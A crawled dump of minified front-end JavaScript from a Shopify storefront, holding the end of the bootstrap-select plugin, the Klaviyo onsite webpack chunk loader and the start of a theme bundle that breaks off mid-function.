keyIndex=[],count,prevKey;$items.each(function(){$(this).hasClass("disabled")||$.trim($(this).children("a").text().toLowerCase()).substring(0,1)==keyCodeMap[e.keyCode]&&keyIndex.push($(this).index())}),count=$(document).data("keycount"),count++,$(document).data("keycount",count),prevKey=$.trim($(":focus").text().toLowerCase()).substring(0,1),prevKey!=keyCodeMap[e.keyCode]?(count=1,$(document).data("keycount",count)):count>=keyIndex.length&&($(document).data("keycount",0),count>keyIndex.length&&(count=1)),$items.eq(keyIndex[count-1]).children("a").focus()}if((/(13|32)/.test(e.keyCode.toString(10))||/(^9$)/.test(e.keyCode.toString(10))&&that.options.selectOnTab)&&isActive){if(/(32)/.test(e.keyCode.toString(10))||e.preventDefault(),that.options.liveSearch)/(32)/.test(e.keyCode.toString(10))||(that.$menuInner.find(".active a").click(),$this.focus());else{var elem=$(":focus");elem.click(),elem.focus(),e.preventDefault(),$(document).data("spaceSelect",!0)}$(document).data("keycount",0)}(/(^9$|27)/.test(e.keyCode.toString(10))&&isActive&&(that.multiple||that.options.liveSearch)||/(27)/.test(e.keyCode.toString(10))&&!isActive)&&(that.$menu.parent().removeClass("open"),that.options.container&&that.$newElement.removeClass("open"),that.$button.focus())}},mobile:function(){this.$element.addClass("mobile-device")},refresh:function(){this.$lis=null,this.liObj={},this.reloadLi(),this.render(),this.checkDisabled(),this.liHeight(!0),this.setStyle(),this.setWidth(),this.$lis&&this.$searchbox.trigger("propertychange"),this.$element.trigger("refreshed.bs.select")},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),this.$bsContainer?this.$bsContainer.remove():this.$menu.remove(),this.$element.off(".bs.select").removeData("selectpicker").removeClass("bs-select-hidden selectpicker")}};function Plugin(option){var args=arguments,_option=option;[].shift.apply(args);var value,chain=this.each(function(){var $this=$(this);if($this.is("select")){var data=$this.data("selectpicker"),options=typeof _option=="object"&&_option;if(data){if(options)for(var i in options)options.hasOwnProperty(i)&&(data.options[i]=options[i])}else{var config=$.extend({},Selectpicker.DEFAULTS,$.fn.selectpicker.defaults||{},$this.data(),options);config.template=$.extend({},Selectpicker.DEFAULTS.template,$.fn.selectpicker.defaults?$.fn.selectpicker.defaults.template:{},$this.data().template,options.template),$this.data("selectpicker",data=new Selectpicker(this,config))}typeof _option=="string"&&(data[_option]instanceof Function?value=data[_option].apply(data,args):value=data.options[_option])}});return typeof value!="undefined"?value:chain}var old=$.fn.selectpicker;$.fn.selectpicker=Plugin,$.fn.selectpicker.Constructor=Selectpicker,$.fn.selectpicker.noConflict=function(){return $.fn.selectpicker=old,this},$(document).data("keycount",0).on("keydown.bs.select",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="listbox"], .bs-searchbox input',Selectpicker.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="listbox"], .bs-searchbox input',function(e){e.stopPropagation()}),$(window).on("load.bs.select.data-api",function(){$(".selectpicker").each(function(){var $selectpicker=$(this);Plugin.call($selectpicker,$selectpicker.data())})})})(jQuery)});
//# sourceMappingURL=/cdn/shop/t/50/assets/bootstrap-select.js.map?v=174229096784519498441742969211


--- FILE ---
content_type: text/javascript
request_url: https://static.klaviyo.com/onsite/js/runtime.d4fe315df4e4c4295762.js?cb=2
body_size: 7816
content:
!function(){"use strict";var e,a,t,n,r,o,d,c,f,i,b,l={},v={};function m(e){var a=v[e];if(void 0!==a)return a.exports;var t=v[e]={id:e,loaded:!1,exports:{}};return l[e].call(t.exports,t,t.exports,m),t.loaded=!0,t.exports}m.m=l,e=[],m.O=function(a,t,n,r){if(!t){var o=1/0;for(i=0;i<e.length;i++){t=e[i][0],n=e[i][1],r=e[i][2];for(var d=!0,c=0;c<t.length;c++)(!1&r||o>=r)&&Object.keys(m.O).every((function(e){return m.O[e](t[c])}))?t.splice(c--,1):(d=!1,r<o&&(o=r));if(d){e.splice(i--,1);var f=n();void 0!==f&&(a=f)}}return a}r=r||0;for(var i=e.length;i>0&&e[i-1][2]>r;i--)e[i]=e[i-1];e[i]=[t,n,r]},m.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return m.d(a,{a:a}),a},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},m.t=function(e,n){if(1&n&&(e=this(e)),8&n)return e;if("object"==typeof e&&e){if(4&n&&e.__esModule)return e;if(16&n&&"function"==typeof e.then)return e}var r=Object.create(null);m.r(r);var o={};a=a||[null,t({}),t([]),t(t)];for(var d=2&n&&e;"object"==typeof d&&!~a.indexOf(d);d=t(d))Object.getOwnPropertyNames(d).forEach((function(a){o[a]=function(){return e[a]}}));return o.default=function(){return e},m.d(r,o),r},m.d=function(e,a){for(var t in a)m.o(a,t)&&!m.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:a[t]})},m.f={},m.e=function(e){return Promise.all(Object.keys(m.f).reduce((function(a,t){return m.f[t](e,a),a}),[]))},m.u=function(e){return({135:"Render",144:"CleaveFormatting114",170:"CleaveFormatting14",203:"CleaveFormatting72",341:"vendors~CleaveFormatting37",445:"CleaveFormatting196",532:"styles",554:"CleaveFormatting36",594:"CleaveFormatting74",595:"CleaveFormatting189",624:"CleaveFormatting237",652:"CleaveFormatting137",730:"CleaveFormatting158",751:"back-in-stock-dynamic-button-handler",803:"CleaveFormatting172",848:"CleaveFormatting152",888:"vendors~CleaveFormatting122",979:"CleaveFormatting141",981:"CleaveFormatting194",1052:"CleaveFormatting170",1063:"CleaveFormatting83",1094:"renderReviewsWidgets",1110:"CleaveFormatting102",1180:"CleaveFormatting30",1204:"CleaveFormatting62",1208:"CleaveFormatting164",1221:"CleaveFormatting135",1258:"CleaveFormatting41",1268:"vendors~CleaveFormatting18",1289:"CleaveFormatting48",1316:"vendors~customerHubRoot~renderFavoritesButton~renderFavoritesIconButton",1334:"CleaveFormatting47",1384:"CleaveFormatting178",1407:"CleaveFormatting151",1601:"CleaveFormatting239",1609:"vendors~CleaveFormatting103",1614:"CleaveFormatting116",1615:"CleaveFormatting146",1616:"CleaveFormatting101",1622:"CleaveFormatting119",1627:"renderFavoritesIconButton",1673:"CleaveFormatting20",1680:"ClientStore",1700:"kServiceStyles",1721:"CleaveFormatting79",1737:"CleaveFormatting241",1771:"CleaveFormatting24",1779:"CleaveFormatting154",1790:"CleaveFormatting245",1820:"CleaveFormatting23",1829:"CleaveFormatting26",1831:"CleaveFormatting1",1897:"CleaveFormatting197",1990:"vendors~CleaveFormatting236",2002:"CleaveFormatting177",2003:"CleaveFormatting184",2039:"CleaveFormatting127",2127:"CleaveFormatting78",2135:"CleaveFormatting22",2164:"CleaveFormatting56",2178:"CleaveFormatting82",2300:"CleaveFormatting65",2347:"CleaveFormatting207",2362:"CleaveFormatting216",2441:"vendors~CleaveFormatting112",2460:"CleaveFormatting231",2462:"sharedUtils",2567:"CleaveFormatting9",2596:"CleaveFormatting210",2620:"CleaveFormatting202",2669:"vendors~CleaveFormatting229",2704:"CleaveFormatting109",2738:"CleaveFormatting143",2765:"vendors~renderReviewsWidgets",2780:"atlas-translations0",2793:"vendors~CleaveFormatting10",2822:"CleaveFormatting204",2830:"CleaveFormatting0",2879:"CleaveFormatting124",2897:"sentry",2925:"CleaveFormatting3",2974:"CleaveFormatting67",2985:"CleaveFormatting226",2987:"CleaveFormatting31",3016:"CleaveFormatting186",3027:"vendors~CleaveFormatting59",3028:"CleaveFormatting222",3050:"vendors~SmsMarketingConsentForm~EditProfileForm",3070:"CleaveFormatting95",3096:"CleaveFormatting111",3119:"CleaveFormatting149",3251:"CleaveFormatting145",3253:"CleaveFormatting52",3282:"SmsMarketingConsentForm",3300:"CleaveFormatting140",3314:"CleaveFormatting16",3323:"CleaveFormatting93",3332:"vendors~CleaveFormatting126",3370:"CleaveFormatting80",3443:"default~customerHubRoot~renderFavoritesButton~renderFavoritesIconButton",3518:"vendors~CleaveFormatting",3523:"CleaveFormatting19",3541:"CleaveFormatting81",3561:"default~Render~ClientStore~",3613:"CleaveFormatting218",3615:"CleaveFormatting92",3651:"CleaveFormatting153",3697:"CleaveFormatting169",3740:"CleaveFormatting220",3752:"CleaveFormatting205",3800:"CleaveFormatting130",3841:"CleaveFormatting54",3858:"CleaveFormatting2",3867:"apiReviews",3923:"CleaveFormatting61",3975:"CleaveFormatting173",4014:"CleaveFormatting91",4062:"CleaveFormatting131",4077:"vendors~cleave",4182:"CleaveFormatting176",4205:"CleaveFormatting43",4298:"CleaveFormatting155",4330:"CleaveFormatting13",4333:"CleaveFormatting234",4341:"CleaveFormatting70",4371:"vendors~PhoneNumberInput",4376:"CleaveFormatting99",4535:"CleaveFormatting75",4573:"default~in_app_forms~signup_forms~onsite-triggering",4604:"vendors~CleaveFormatting235",4620:"CleaveFormatting201",4626:"renderFaqWidget",4661:"default~customerHubRoot~~renderFavoritesButton~renderFavoritesIconButton~renderFaqWidget",4858:"CleaveFormatting68",4877:"CleaveFormatting142",4912:"CleaveFormatting15",4947:"vendors~CleaveFormatting60",4983:"Dropdown",5048:"CleaveFormatting217",5174:"CleaveFormatting168",5182:"CleaveFormatting180",5207:"CleaveFormatting175",5233:"CleaveFormatting188",5234:"CleaveFormatting84",5240:"CleaveFormatting144",5247:"CleaveFormatting162",5270:"CleaveFormatting113",5296:"vendors~CleaveFormatting179",5349:"CleaveFormatting64",5355:"CleaveFormatting115",5384:"CleaveFormatting97",5389:"CleaveFormatting29",5395:"CleaveFormatting200",5492:"default~Render~back-in-stock-dynamic-button-handler~ClientStore~",5521:"CleaveFormatting136",5636:"CleaveFormatting57",5683:"CleaveFormatting160",5712:"CleaveFormatting193",5773:"CleaveFormatting88",5792:"CleaveFormatting33",5806:"CleaveFormatting219",5911:"CleaveFormatting187",5923:"vendors~in_app_forms~signup_forms~reviews~event_adapter~telemetry~onsite-triggering~customerHubRoot~renderFavoritesButton~renderFavoritesIconButton~renderFaqWidget",5927:"CleaveFormatting86",5939:"vendors~CleaveFormatting118",5946:"CleaveFormatting76",6014:"CleaveFormatting190",6025:"CleaveFormatting215",6030:"CleaveFormatting166",6043:"CleaveFormatting224",6119:"vendors~CleaveFormatting5",6184:"CleaveFormatting121",6263:"CleaveFormatting108",6335:"CleaveFormatting221",6398:"vendors~CleaveFormatting4",6402:"CleaveFormatting213",6419:"CleaveFormatting238",6427:"CleaveFormatting157",6453:"CleaveFormatting40",6493:"vendors~CleaveFormatting208",6656:"vendors~customerHubRoot~renderFavoritesButton~renderFavoritesIconButton~renderFaqWidget",6688:"CleaveFormatting11",6708:"CleaveFormatting225",6734:"CleaveFormatting45",6796:"CleaveFormatting123",6908:"PhoneNumberInput",6976:"CleaveFormatting192",7041:"CleaveFormatting125",7050:"CleaveFormatting232",7184:"CleaveFormatting133",7194:"CleaveFormatting55",7215:"CleaveFormatting244",7260:"vendors~CleaveFormatting12",7262:"CleaveFormatting159",7265:"vendors~CleaveFormatting150",7281:"CleaveFormatting104",7306:"vendors~CleaveFormatting223",7337:"vendors~CleaveFormatting110",7394:"CleaveFormatting183",7402:"CleaveFormatting209",7412:"CleaveFormatting148",7429:"CleaveFormatting167",7432:"CleaveFormatting199",7473:"customerHubRoot",7496:"vendors~customerHubRoot",7534:"vendors~CleaveFormatting147",7537:"vendors~in_app_forms~signup_forms~client_identity~event_adapter~telemetry~onsite-triggering",7564:"CleaveFormatting132",7599:"CleaveFormatting89",7639:"CleaveFormatting161",7696:"CleaveFormatting228",7707:"CleaveFormatting195",7752:"CleaveFormatting230",7756:"vendors~CleaveFormatting212",7799:"CleaveFormatting117",7829:"CleaveFormatting139",7840:"CleaveFormatting25",7934:"CleaveFormatting87",8117:"vendors~CleaveFormatting27",8165:"CleaveFormatting182",8176:"CleaveFormatting44",8229:"CleaveFormatting8",8253:"CleaveFormatting243",8254:"CleaveFormatting185",8256:"CleaveFormatting138",8257:"default~onsite-back-in-stock~Render~ClientStore~",8267:"CleaveFormatting6",8336:"CleaveFormatting63",8416:"vendors~",8447:"CleaveFormatting165",8482:"CleaveFormatting171",8527:"CleaveFormatting128",8533:"CleaveFormatting181",8557:"CleaveFormatting34",8562:"CleaveFormatting50",8644:"CleaveFormatting227",8664:"CleaveFormatting134",8746:"CleaveFormatting120",8760:"vendors~event_adapter~onsite-back-in-stock~Render~ClientStore~",8763:"CleaveFormatting51",8764:"CleaveFormatting105",8845:"vendors~CleaveFormatting32",8846:"CleaveFormatting7",8870:"CleaveFormatting28",8889:"CleaveFormatting69",8894:"CleaveFormatting38",8923:"CleaveFormatting94",8963:"CleaveFormatting66",8978:"CleaveFormatting85",9e3:"CleaveFormatting156",9007:"CleaveFormatting198",9037:"CleaveFormatting53",9047:"CleaveFormatting100",9072:"CleaveFormatting71",9081:"vendors~CleaveFormatting77",9083:"CleaveFormatting163",9084:"CleaveFormatting58",9095:"CleaveFormatting96",9143:"vendors~Render",9164:"CleaveFormatting49",9259:"CleaveFormatting191",9282:"EditProfileForm",9291:"CleaveFormatting246",9326:"CleaveFormatting21",9445:"vendors~CleaveFormatting90",9472:"CleaveFormatting35",9524:"CleaveFormatting203",9534:"CleaveFormatting46",9565:"CleaveFormatting174",9600:"CleaveFormatting240",9603:"CleaveFormatting214",9616:"CleaveFormatting39",9620:"CleaveFormatting242",9642:"vendors~CleaveFormatting233",9734:"vendors~PhoneNumberInput~Dropdown",9736:"CleaveFormatting107",9783:"CleaveFormatting206",9794:"CleaveFormatting106",9817:"CleaveFormatting17",9836:"default~customerHubRoot~renderFavoritesButton~renderFavoritesIconButton~renderFaqWidget",9856:"CleaveFormatting129",9880:"renderFavoritesButton",9881:"CleaveFormatting73",9901:"CleaveFormatting211",9973:"CleaveFormatting42"}[e]||e)+"."+{135:"06f93d1e216b3c3a0834",144:"25885e808e860c9bfdfe",170:"f2c3ce3194bd91b84989",203:"af3d1798885b8ea49374",341:"fc186261f594e014bf8e",409:"6a3dc7d4c81474636ed8",445:"607b2ebac72235f15784",532:"3e7fa65f2ececea7cad2",554:"4e68b31a4e39ca89d2d5",594:"8583fd2f6d0b820283c6",595:"450888f11d732bda485e",624:"6f9cb74d153958c5da2e",652:"784f59d8ed41ec6aac91",730:"85de67ee9d58cb2d0885",751:"1fb6dd31d12335df435a",803:"507a5159e6756ae7f748",848:"177c985c8135883afb87",888:"71fae376d5de8209c175",979:"0402b53781d041680a62",981:"ed1bcbbf4caf0566ef21",1052:"2bc0b00e989755e5a3c7",1063:"827b1833da1629f562d5",1094:"53369b81ef8f72a3e70c",1110:"2996e10eab496b85b200",1180:"c6fc86177513b0167561",1204:"00576aab77dd538d6ca1",1208:"eded4fcc8007c36cb1e8",1221:"5de96f2d5ddf0f1fe000",1258:"7fb2e31288a02956824b",1268:"d9dc7b0b2e7346bf0e4d",1289:"1197a9916fb665bbc236",1316:"21e4cbdb3be862d38112",1334:"5fab99858374617ef7a8",1384:"5957234f3d317e8e4d60",1407:"12bf22b80755234af237",1601:"62d3ffa538956291564a",1609:"a00fdb38ea826384ac7b",1614:"7bac973c0bd2594cbe7c",1615:"9e6e7884ea3c4059775b",1616:"8d7f4789f83226e968c8",1622:"502d0f1734d547f632dc",1627:"1dd6c2f93a80c6350677",1673:"f953d679cd1a118ba0c8",1680:"71b80e24d15fcab5e111",1700:"66d7eab7c3ec74e71ab6",1721:"ae13ce8e2ebd26734982",1737:"b337b77740539d09065f",1771:"14dfaabb2e538f33bee4",1779:"5c50e44f8fd2709ee805",1790:"c116a5be6b56e6755d5b",1820:"500d382b76e2203cbba7",1829:"09740b0f4b018ca12b86",1831:"1319fe53e70bc35fa203",1897:"143f67f45434c5699837",1990:"d6d9c4a380da9ff4445b",2002:"e7f5fc21a9f9fd88cf2d",2003:"cb4d555bd62c1e2667c1",2039:"40151a4e09cbe944b571",2127:"a987cc9db5b451209c6d",2135:"52065556566f2e043474",2164:"ae62f71acbf25ed9a9ba",2178:"b179add6d24593701d12",2300:"be83e382fa02f7e3a1f1",2347:"20811b9b3fbe555021f9",2362:"65366945249b1b963645",2441:"ec4605fd132c0262860a",2460:"7fc3cb56016e8330c0ee",2462:"c6d8b0c81a3d345a1b7d",2567:"6aaf0f24a476013eeb08",2596:"703d2f6ba0cb4bc56f5f",2620:"edbe56075a674274ade2",2669:"b75a2a48439bf4559a4c",2704:"77951d52b02837f43707",2738:"faca8c1fea1f3a584a19",2765:"51cc8193ab517437cd6e",2780:"05048456c667a1ee1fb9",2793:"af9b5d7cf3b5eb06fd45",2822:"62e896b8e22727a9bee4",2830:"9b268b7df6bdc23371d1",2879:"be1b381e5c1448707712",2897:"66e12065df246b5ebbbb",2925:"0417f2bb8a79a182da52",2974:"9f2774348a327f497d2f",2985:"5fd3e7437eba3221b0ad",2987:"48856578c1150bcc8fc7",3016:"f34a8daa8042a8cf2fce",3027:"03ec6ae6b8669be04980",3028:"48f348e66f81274d45a9",3050:"96fc924bffdbf96125be",3070:"20ec1c775a167a9f3546",3096:"ea519c4e0e657988685c",3119:"d77c025b64288ecb90bc",3251:"c8e0dd29ceb6d125b096",3253:"6a333445373f234c1158",3282:"9f186eb870de87041c17",3300:"d5e03442d755eba83a07",3314:"c000f786eaf04d255269",3323:"52b682543792c311b12e",3332:"22faa3b774f3f8eef668",3370:"7ba7e089a2ef4c7f1bda",3443:"4308871986746dae7484",3518:"602bc60338c01699c7fc",3523:"4ad237a97242a09f3b0d",3541:"bf3986bad28f72409585",3561:"3a1c7cfa490e5565e55d",3613:"3821e3274956fb4ea320",3615:"8c25b60354af038d83ac",3651:"defa539c01ee93dc745b",3697:"79c2dfa8b75b78acd37f",3740:"2c9073f1055f9897bf08",3752:"6192299b8fc373d47d22",3800:"100b7de9fc4794fd63b9",3841:"72c15cb33edccd63f542",3858:"5e362f466be65d9c6cc6",3867:"abbb8140f670a7ba6f45",3923:"4b86a9eb7091d8680740",3975:"f56d4f272c9d18a18ea3",4014:"f700eee13b688790c5da",4062:"686e789dbd804a79fba3",4077:"25505b892d2810563039",4182:"878580f232a2a6cf1fc8",4205:"b4a16678968fd199e04a",4298:"41455448cee387cd911c",4330:"101ef5d828dfd5ade1e5",4333:"a0307cf07909c17fb1fc",4341:"3c67e0f95dde5180edee",4371:"e2ebaaf085cb9e418376",4376:"aff8a913ecaa8fa42256",4535:"f4aab477c1e268298d40",4573:"462bbf67db0bce6596da",4604:"9a2c321c3906a5ef557f",4620:"a93b40c11f25f583e9cc",4626:"d073ce57a5976aab398d",4661:"1a78faf36d13e312c494",4777:"7024b00c253ea2e679c9",4858:"d0401b971c91e72da579",4877:"cfad7788cf1f66f39592",4912:"abd467e20e35502980c5",4947:"9ad5a64843512f32d233",4983:"6eb95b5088e2bba16af1",5048:"0afb7f24abc6d545c26c",5174:"71b46426af0b362dc1b3",5182:"c51a3ad6d0dbdffdb0c9",5207:"6e1c9ce1f81d09b55d51",5233:"5bafa7e38336f699de1d",5234:"04111b9f9bb37094e8d4",5240:"6b44ff8b7d3e53884013",5247:"7cc444c90f4691b80381",5270:"ffde665d4322cffcba96",5296:"3b079646ecc876589087",5349:"7f815d2929a6fe33a484",5355:"5120fe2ebb6ec9723a80",5384:"9adb7f76cbe61149efe1",5389:"cd54e51a5ab1413b5561",5395:"81f70045e23d904d159d",5492:"a7a7fc255ef74cbf331f",5521:"fd80004df7fa36c89313",5636:"3fd79148f97f8a924ff0",5683:"950671e2a71a4175011e",5712:"8c88244e39efb8776db2",5773:"27e9708c7ad09b3e9a9c",5792:"48e48b5646b819c40230",5806:"279f45cf58ba21574093",5911:"cf4645979a592bf30dbc",5923:"c4a654aeb90c3b558d39",5927:"1ce602b91803cf91e94c",5939:"654b672fdd350cb02ab9",5946:"b1141a609c0950db2a2d",6014:"38cbe26e8ad132582d60",6025:"9223b907e758d4169da4",6030:"f3b3751848b67683c266",6043:"fbe603e10a0c5e91ec01",6119:"d95009d27f253f766b30",6184:"c90b9f3e6fb31ef341a6",6263:"33bfd20292433dcd62da",6335:"01df3ddab9f3c8a2faae",6398:"00f58b0f5e4a76aec5d4",6402:"1574bfd625ee2f4bd445",6419:"0e77d660ad38d4ddd4b6",6427:"7179ee1098d4f595afd5",6453:"f1241bd2dddf08dd0a9b",6493:"9d8fa67adc9c4a8fb2c6",6656:"d1157b1c129d4ae08932",6688:"9a74d27f99d996fde15f",6708:"db8a25bc895874814c30",6734:"e99987e4d38998b0f3d1",6796:"26243400a2ff5f4c435e",6908:"4e5e05709edd4da92658",6976:"74deeb2ff947a2c48a4f",7041:"b9c40fc2f61c2a57713b",7050:"bbc5e09bc22cfd0394ed",7184:"1eb9eccddcc70e3575a1",7194:"623a5271ebae9bfd8a10",7215:"936fc6e7d1382bbdd9b9",7260:"2c0c89ed2ac77cf3019d",7262:"da8cd1d3038f0722d75e",7265:"b8c9d271ca90ed5a5552",7281:"9f16fcab06989358dbb0",7306:"463800e783c4385dbfef",7337:"b7dcc661a332071ef08b",7394:"4699811f753e033836ac",7402:"4a06bc65083deac63911",7412:"138c0ac53644349f92ff",7429:"11e39094b657d6ea3830",7432:"2f6c0bd0e4c465ad78ef",7473:"cb953971fc11ef0e0bb7",7496:"1da5a2cc19d915ed2305",7534:"1cd3812a2e5348fbdc3e",7537:"4768afcea6fedb2d7bdb",7564:"4e977c8c55dee88cd46c",7599:"91113a6accb857184fad",7639:"f98dd7911245f82aa3f6",7696:"3bd0114b739c31115820",7707:"3a7f3c006215d24a445d",7752:"d76edcdbe35870da071c",7756:"a30b344d2e0ea4781ab3",7799:"8b67f9e94f908cdadffa",7829:"2d5c517d0bc6f3c7571b",7840:"e7cff0e9ba3a3bbb4b89",7934:"cb9a1c5066275f9f4ef7",8117:"e77513dc261a79c3f95b",8165:"2ca17343003985dcd2d5",8176:"3a784d900eadea90ea49",8229:"76a081036af26d72b830",8253:"9cf515d282fe18d62e5f",8254:"050f15f48e82d000747e",8256:"e0ff066db52d36de8088",8257:"52c6658a4cfde343b7a3",8267:"7a5c6118874d68828aa3",8336:"9318dadb91cc6fe71795",8416:"592603eb5d32dda8ee66",8447:"116d90a3b3d8f4985dc8",8482:"cab5ddeffdb36e30dd4e",8527:"5b843a23a9f1460c6656",8533:"4e1373af931e874e8577",8557:"2ee6571f44c6d162a3a6",8562:"aeba89e8d5c6aefb88df",8644:"1869b063f80051ba3808",8664:"7121d47923e3c7e701c9",8746:"7cc03e960b072dbc213d",8760:"3107525c2fe4964fa98b",8763:"8d3c20b5a60c66d9faa7",8764:"2495541973e189001ad6",8845:"518f9b141afb60b61143",8846:"233a76f1dbdaad7c48bf",8870:"b779e852123137b5018b",8889:"36b9ecde6a45a34fa680",8894:"bb3be301fc144cbc8d3b",8923:"e34df00dc93393e9e631",8963:"0e932c80a12ac9d4aa17",8978:"634c02c806def40896a3",9e3:"ae8bba2270f496e06e87",9007:"f2bbcc4c4d4263c2670c",9037:"31bd10c72685708a5483",9047:"641bfb7f7aa51a01a6e9",9072:"778c8fa4cb0ba7850fb5",9081:"77e1dc98662d131b449f",9083:"a84afbb715b4c805943d",9084:"b6a7cbb49dadefb1fa2c",9095:"6a45ec5b6980e48ecd56",9143:"5831bb592d01bfdaa627",9164:"f68a93ba86b5cf59e6c9",9259:"aff757cb014a06c8ae83",9282:"27b45d04a7a7cdc4e440",9291:"ff821da0a6177ec36a10",9326:"19864b3e6026f749d124",9445:"2a424f5832ef670e4ed9",9472:"bfb37fca44d0344d489f",9524:"19beb8e4c924fbab9759",9534:"a3d98322c7c9a46da849",9565:"b5c58e46beaffaabd6dd",9600:"94af6f26e661468eb221",9603:"41ce930b359de5bde532",9616:"b92ff79e413b59669502",9620:"405c19cefe2ba8eb6529",9642:"c3d83865d3000ca41f9c",9734:"27beba58eb2fb2bad655",9736:"efd3b5a6ea52bfdb2b14",9783:"1219edb67025b9910c2e",9794:"be1d8350d416e27b0317",9817:"24b6243e9004d9e83f89",9836:"cebe295d18d3b903c39b",9856:"ff3d6c518f86139b43d9",9880:"d455b952cca8434b98e0",9881:"9cedcdd3a7aac6d9282f",9901:"830714dce030fb95bf27",9973:"a12b89b01d24bb770017"}[e]+".js"},m.miniCssF=function(e){return e+"."+{532:"f5cf641d94bc70223e6f",1700:"293a7a4e464bc60c1f7a"}[e]+".css"},m.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),m.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},n={},r="@klaviyo/onsite-modules:",m.l=function(e,a,t,o){if(n[e])n[e].push(a);else{var d,c;if(void 0!==t)for(var f=document.getElementsByTagName("script"),i=0;i<f.length;i++){var b=f[i];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==r+t){d=b;break}}d||(c=!0,(d=document.createElement("script")).charset="utf-8",d.timeout=120,m.nc&&d.setAttribute("nonce",m.nc),d.setAttribute("data-webpack",r+t),d.src=e,0!==d.src.indexOf(window.location.origin+"/")&&(d.crossOrigin="anonymous")),n[e]=[a];var l=function(a,t){d.onerror=d.onload=null,clearTimeout(v);var r=n[e];if(delete n[e],d.parentNode&&d.parentNode.removeChild(d),r&&r.forEach((function(e){return e(t)})),a)return a(t)},v=setTimeout(l.bind(null,void 0,{type:"timeout",target:d}),12e4);d.onerror=l.bind(null,d.onerror),d.onload=l.bind(null,d.onload),c&&document.head.appendChild(d)}},m.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},m.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},m.p="https://static.klaviyo.com/onsite/js/",o=m.u,d=m.e,c=new Map,f=new Map,m.u=function(e){return o(e)+(c.has(e)?"?"+c.get(e):"")},m.e=function(e){return d(e).catch((function(a){var t=f.has(e)?f.get(e):3;if(t<1){var n=o(e);throw a.message="Loading chunk "+e+" failed after 3 retries.\n("+n+")",a.request=n,a}return new Promise((function(a){var n=3-t+1;setTimeout((function(){var r="cache-bust=true&retry-attempt="+n;c.set(e,r),f.set(e,t-1),a(m.e(e))}),300)}))}))},i=function(e){return new Promise((function(a,t){var n=m.miniCssF(e),r=m.p+n;if(function(e,a){for(var t=document.getElementsByTagName("link"),n=0;n<t.length;n++){var r=(d=t[n]).getAttribute("data-href")||d.getAttribute("href");if("stylesheet"===d.rel&&(r===e||r===a))return d}var o=document.getElementsByTagName("style");for(n=0;n<o.length;n++){var d;if((r=(d=o[n]).getAttribute("data-href"))===e||r===a)return d}}(n,r))return a();!function(e,a,t,n){var r=document.createElement("link");r.rel="stylesheet",r.type="text/css",r.onerror=r.onload=function(o){if(r.onerror=r.onload=null,"load"===o.type)t();else{var d=o&&("load"===o.type?"missing":o.type),c=o&&o.target&&o.target.href||a,f=new Error("Loading CSS chunk "+e+" failed.\n("+c+")");f.code="CSS_CHUNK_LOAD_FAILED",f.type=d,f.request=c,r.parentNode.removeChild(r),n(f)}},r.href=a,0!==r.href.indexOf(window.location.origin+"/")&&(r.crossOrigin="anonymous"),document.head.appendChild(r)}(e,r,a,t)}))},b={3666:0},m.f.miniCss=function(e,a){b[e]?a.push(b[e]):0!==b[e]&&{532:1,1700:1}[e]&&a.push(b[e]=i(e).then((function(){b[e]=0}),(function(a){throw delete b[e],a})))},function(){m.b=document.baseURI||self.location.href;var e={3666:0};m.f.j=function(a,t){var n=m.o(e,a)?e[a]:void 0;if(0!==n)if(n)t.push(n[2]);else if(3666!=a){var r=new Promise((function(t,r){n=e[a]=[t,r]}));t.push(n[2]=r);var o=m.p+m.u(a),d=new Error;m.l(o,(function(t){if(m.o(e,a)&&(0!==(n=e[a])&&(e[a]=void 0),n)){var r=t&&("load"===t.type?"missing":t.type),o=t&&t.target&&t.target.src;d.message="Loading chunk "+a+" failed.\n("+r+": "+o+")",d.name="ChunkLoadError",d.type=r,d.request=o,n[1](d)}}),"chunk-"+a,a)}else e[a]=0},m.O.j=function(a){return 0===e[a]};var a=function(a,t){var n,r,o=t[0],d=t[1],c=t[2],f=0;if(o.some((function(a){return 0!==e[a]}))){for(n in d)m.o(d,n)&&(m.m[n]=d[n]);if(c)var i=c(m)}for(a&&a(t);f<o.length;f++)r=o[f],m.o(e,r)&&e[r]&&e[r][0](),e[r]=0;return m.O(i)},t=self.webpackChunk_klaviyo_onsite_modules=self.webpackChunk_klaviyo_onsite_modules||[];t.forEach(a.bind(null,0)),t.push=a.bind(null,t.push.bind(t))}(),m.nc=void 0}();

--- FILE ---
content_type: text/javascript
request_url: https://blondo.com/cdn/shop/t/50/assets/custom-master.js?v=49473001693884082751742202301
body_size: 6611
content:
(function t(e,i,s){function o(h2,r){if(!i[h2]){if(!e[h2]){var a=typeof require=="function"&&require;if(!r&&a)return a(h2,!0);if(n)return n(h2,!0);var _=new Error("Cannot find module '"+h2+"'");throw _.code="MODULE_NOT_FOUND",_}var f=i[h2]={exports:{}};e[h2][0].call(f.exports,function(t2){var i2=e[h2][1][t2];return o(i2||t2)},f,f.exports,t,e,i,s)}return i[h2].exports}for(var n=typeof require=="function"&&require,h=0;h<s.length;h++)o(s[h]);return o})({1:[function(t2,e,i){t2("./src/Plugin")},{"./src/Plugin":8}],2:[function(t2,e,i){(function(t3){(function(s,o){"use strict";typeof define=="function"&&define.amd?define(["jquery"],o):typeof i=="object"?e.exports=o(typeof window!="undefined"?window.jQuery:typeof t3!="undefined"?t3.jQuery:null):o(s.jQuery)})(this,function(t4){"use strict";var e2=function(){return this._Construct()};return e2.prototype={_Construct:function(){return this._commandList=[],this._isReady=!1,this._timer=setInterval(this._check.bind(this),10),this},add:function(t5,e3,i2){this._commandList.push({cmd:t5,el:e3,cmdArgs:i2})},isReady:function(){return 